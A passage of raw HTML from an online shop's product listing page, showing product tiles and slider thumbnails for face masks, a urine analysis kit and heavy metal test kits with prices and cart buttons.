7.257c.2.132.32.355.32.595s-.12.463-.32.595l-10.4 7.256c-.14.1-.31.15-.48.15z"/></svg></div><div class="n2-thumbnail-dot n2-style-74af251937d739c72ce5b88e31050c9a-dot " data-slide-public-id="3" role="button" aria-label="Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="Osumex Heavy Metals Test Mercury Kit: Video Guide On How To Do The Test" src="https://osumex.us/wp-content/uploads/slider/cache/81d76df34e75a98ecded8894d33ca65f/make-a-simple-design-with-gradient-1.png" width="128" height="72"  class="skip-lazy" data-skip-lazy="1" /></picture><svg class="n2-thumbnail-dot-type" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><circle cx="24" cy="24" r="24" fill="#000" opacity=".6"/><path fill="#FFF" d="M19.8 32c-.124 0-.247-.028-.36-.08-.264-.116-.436-.375-.44-.664V16.744c.005-.29.176-.55.44-.666.273-.126.592-.1.84.07l10.4 7.257c.2.132.32.355.32.595s-.12.463-.32.595l-10.4 7.256c-.14.1-.31.15-.48.15z"/></svg></div><div class="n2-thumbnail-dot n2-style-74af251937d739c72ce5b88e31050c9a-dot " data-slide-public-id="4" role="button" aria-label="Osumex Heavy Metals Test Lead Kit: Video Guide On How To Do The Test" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="Osumex Heavy Metals Test Lead Kit: Video Guide On How To Do The Test" src="https://osumex.us/wp-content/uploads/slider/cache/55c88889a19de17988e2679e08c333c3/make-a-simple-design-with-gradient-2.png" width="128" height="72"  class="skip-lazy" data-skip-lazy="1" /></picture><svg class="n2-thumbnail-dot-type" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><circle cx="24" cy="24" r="24" fill="#000" opacity=".6"/><path fill="#FFF" d="M19.8 32c-.124 0-.247-.028-.36-.08-.264-.116-.436-.375-.44-.664V16.744c.005-.29.176-.55.44-.666.273-.126.592-.1.84.07l10.4 7.257c.2.132.32.355.32.595s-.12.463-.32.595l-10.4 7.256c-.14.1-.31.15-.48.15z"/></svg></div><div class="n2-thumbnail-dot n2-style-74af251937d739c72ce5b88e31050c9a-dot " data-slide-public-id="5" role="button" aria-label="Osumex Heavy Metals Test Arsenic Kit: Video Guide On How To Do The Test" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="Osumex Heavy Metals Test Arsenic Kit: Video Guide On How To Do The Test" src="https://osumex.us/wp-content/uploads/slider/cache/d00071b3546c135b5a9e4d3a631f388c/make-a-simple-design-with-gradient-3.png" width="128" height="72"  class="skip-lazy" data-skip-lazy="1" /></picture><svg class="n2-thumbnail-dot-type" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><circle cx="24" cy="24" r="24" fill="#000" opacity=".6"/><path fill="#FFF" d="M19.8 32c-.124 0-.247-.028-.36-.08-.264-.116-.436-.375-.44-.664V16.744c.005-.29.176-.55.44-.666.273-.126.592-.1.84.07l10.4 7.257c.2.132.32.355.32.595s-.12.463-.32.595l-10.4 7.256c-.14.1-.31.15-.48.15z"/></svg></div></div></div><div class="nextend-thumbnail-button nextend-thumbnail-previous"><img decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);"  class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div><div class="nextend-thumbnail-button nextend-thumbnail-next"><img decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);"  class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div></div></div><section class="vc_section vc_custom_1721633579763 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid home-tabs-container"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title1" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #ffffff;">PRODUCTS</span></h3>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid home-tabs"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title1" >
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">All</span></h3>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="shop-products products row grid-view sidebar">

<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-8657 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Osumex Face Mask box" data-lazy-srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg" class="primary_image" alt="Osumex Face Mask box" srcset="https://osumex.us/wp-content/uploads/2019/05/boxinsta-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2019/05/boxinsta-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2019/05/boxinsta.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="8657">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="8657" href="https://osumex.us/product/perfecting-face-mask/" title="Perfecting Face Mask (box of 5) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask/">Perfecting Face Mask (box of 5) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8657 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="8657"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8657,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8657&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="8657"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=8657" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8657" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8657" data-product_sku="OSU2615" aria-label="Add to cart: &ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (box of 5) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8657" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=8657"
		class="compare link "
		data-product_id="8657"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-13583 product type-product status-publish has-post-thumbnail product_cat-collagen-face-mask product_cat-cosmetic-face-mask product_cat-other-products  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Face mask sachet" data-lazy-srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg" class="primary_image" alt="Face mask sachet" srcset="https://osumex.us/wp-content/uploads/2020/07/FM1web-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/FM1web-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/FM1web-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/FM1web.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="13583">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13583" href="https://osumex.us/product/perfecting-face-mask-pack-of-3/" title="Perfecting Face Mask (Pack of 3) New Improved">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/collagen-face-mask/" rel="tag">Collagen Face Mask</a>, <a href="https://osumex.us/product-category/cosmetic-face-mask/" rel="tag">Cosmetic Face Mask</a>, <a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/perfecting-face-mask-pack-of-3/">Perfecting Face Mask (Pack of 3) New Improved</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13583 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="13583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13583,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13583&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="13583"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=13583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13583" data-product_sku="OSU2615-1-2" aria-label="Add to cart: &ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo;" rel="nofollow" data-success_message="&ldquo;Perfecting Face Mask (Pack of 3) New Improved&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13583" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=13583"
		class="compare link "
		data-product_id="13583"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-13565 product type-product status-publish has-post-thumbnail product_cat-other-products  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/protective-face-mask/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Protective Face Mask" data-lazy-srcset="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/facemask1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/facemask1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/facemask1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg" class="primary_image" alt="Protective Face Mask" srcset="https://osumex.us/wp-content/uploads/2020/07/facemask1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2020/07/facemask1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2020/07/facemask1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2020/07/facemask1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="13565">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13565" href="https://osumex.us/product/protective-face-mask/" title="Protective 3-PLY Face Mask (Pack of 10)">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/other-products/" rel="tag">Natural Health Products</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/protective-face-mask/">Protective 3-PLY Face Mask (Pack of 10)</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13565 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="13565"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13565,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13565&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="13565"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=13565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13565" data-product_sku="OSU2615-1-1" aria-label="Add to cart: &ldquo;Protective 3-PLY Face Mask (Pack of 10)&rdquo;" rel="nofollow" data-success_message="&ldquo;Protective 3-PLY Face Mask (Pack of 10)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13565" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=13565"
		class="compare link "
		data-product_id="13565"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7847 product type-product status-publish has-post-thumbnail product_cat-other-tests last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/10-p-urine-analysis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="10-P (Parameters) Urine Analysis" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-300x300.jpg" class="primary_image" alt="10-P (Parameters) Urine Analysis" srcset="https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/10-Pparameters-Urine-Analysis-5-complete-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7847">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7847" href="https://osumex.us/product/10-p-urine-analysis/" title="10-P (Parameters) Urine Analysis">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/other-tests/" rel="tag">Other Tests</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/10-p-urine-analysis/">10-P (Parameters) Urine Analysis</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;33.00</span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7847 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7847"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7847,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7847&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7847"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://osumex.us/product/10-p-urine-analysis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7847" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7847" data-product_sku="OSU2110" aria-label="Select options for &ldquo;10-P (Parameters) Urine Analysis&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7847" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7847"
		class="compare link "
		data-product_id="7847"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>
</div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1715833593818 title1" >
		<div class="wpb_wrapper">
			<h3><span style="color: #ffffff;">Heavy Metal Testing Kits</span></h3>

		</div>
	</div>
<div class="woocommerce columns-4 "><div class="shop-products products row grid-view sidebar">

<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7818 product type-product status-publish has-post-thumbnail product_cat-heavy-metal-test-kit first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/hmt-general-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="General Heavy Metals Test Kit" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-300x300.jpg" class="primary_image" alt="General Heavy Metals Test Kit" srcset="https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Heavy-Metals-General-Kit.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7818">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7818" href="https://osumex.us/product/hmt-general-kit/" title="Heavy Metals Test General Kit">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/heavy-metal-test-kit/" rel="tag">Heavy Metal Test</a>	    				</div>
    			 
